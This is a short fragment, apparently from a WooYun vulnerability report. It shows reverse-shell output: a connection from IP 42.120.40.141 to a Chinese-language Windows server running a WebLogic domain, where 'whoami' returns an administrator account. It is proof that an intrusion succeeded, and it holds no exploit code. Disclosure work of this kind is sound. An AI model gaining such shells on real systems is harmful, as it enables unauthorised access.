 connect to from (UNKNOWN) [42.120.40.141] 55841: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\App\Middleware\user_projects\domains\bcp_domain>whoami
whoami
ay1208061040176\administrator
E:\App\Middleware\user_projects\domains\bcp_domain>
www.wooyun.org